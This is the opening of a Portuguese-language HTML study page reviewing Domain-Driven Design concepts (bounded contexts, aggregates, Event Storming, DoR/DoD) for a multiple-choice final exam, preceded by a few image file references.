




<file: ddd.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Domain-Driven Design — Revisão para a Prova Final</title>
<meta name="description" content="Revisão densa de DDD para prova de múltipla escolha: linguagem ubíqua, bounded contexts, context mapping, building blocks táticos, arquiteturas, Event Storming, Domain Storytelling, DoR/DoD." />
<link rel="preconnect" href="https://fonts.googleapis.com" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Playfair+Display:wght@600;700&family=Inter:wght@400;500;600;700&family=JetBrains+Mono:wght@400;600&display=swap" rel="stylesheet" />
<link rel="stylesheet" href="assets/theme.css" />
</head>
<body>
<div id="progress"></div>
<div class="layout">

  <aside class="sidebar">
    <div class="brand"><span class="bar"></span> Arquitetura de Software</div>
    <p class="brand-sub">Tópico 01 · DDD</p>
    <button class="menu-toggle" aria-label="Abrir menu">☰ Menu</button>
    <nav>
      <div class="group-label">Navegação</div>
      <a href="index.html">← Hub de Revisão</a>

      <div class="group-label">Fundamentos</div>
      <a href="#oque">O que é DDD</a>
      <a href="#dominio">Domínio & subdomínios</a>
      <a href="#linguagem">Linguagem ubíqua</a>
      <a href="#model-design">Model-Driven Design</a>

      <div class="group-label">Estratégico</div>
      <a href="#bounded-context">Bounded Contexts</a>
      <a href="#context-mapping">Context Mapping</a>

      <div class="group-label">Tático</div>
      <a href="#building-blocks">Building Blocks</a>
      <a href="#entidade-vo">Entidade × Value Object</a>
      <a href="#aggregate">Aggregates</a>
      <a href="#servicos-repo">Serviços, Repos, Factories</a>
      <a href="#events">Domain Events</a>

      <div class="group-label">Arquitetura</div>
      <a href="#arquiteturas">Camadas / Hexagonal / Onion / Clean</a>

      <div class="group-label">Descoberta (ementa)</div>
      <a href="#storytelling">Domain Storytelling</a>
      <a href="#event-storming">Event Storming</a>
      <a href="#requisitos">Requisitos · DoR · DoD</a>

      <div class="group-label">Revisão</div>
      <a href="#flashcards">Flashcards</a>
      <a href="#glossario">Glossário</a>
      <a href="#pegadinhas">Pegadinhas de prova</a>
    </nav>
  </aside>

  <main class="content">
    <div class="content-inner">

      <header class="hero reveal">
        <span class="eyebrow">Tópico 01 · Domain-Driven Design</span>
        <h1>Domain-Driven Design</h1>
        <p class="lede">DDD é uma abordagem para desenvolver software <em>complexo</em> que coloca o <strong>domínio do negócio</strong> no centro. Une um lado <strong>estratégico</strong> (como dividir o sistema e alinhar com o negócio) e um lado <strong>tático</strong> (como modelar o código). Esta página cobre o cânone (Evans/Vernon) e os tópicos de descoberta da sua ementa.</p>
      </header>

      <div class="callout exam reveal">
        <span class="tag">🎯 Como DDD costuma cair na prova</span>
        <p>Em múltipla escolha, DDD aparece como: (1) <strong>definições trocadas</strong> entre conceitos próximos — Entidade × Value Object, Domain × Application Service; (2) <strong>classificação</strong> — "qual destes é um padrão de Context Mapping?"; (3) <strong>identificar o conceito</strong> a partir de um exemplo; (4) <strong>verdadeiro/falso</strong> sobre regras (ex.: "agregados podem referenciar outros agregados por ID — V ou F").</p>
      </div>

      <!-- ============================ FUNDAMENTOS ============================ -->
      <h2 id="oque"><span class="h2-kicker">Fundamentos</span>O que é DDD</h2>
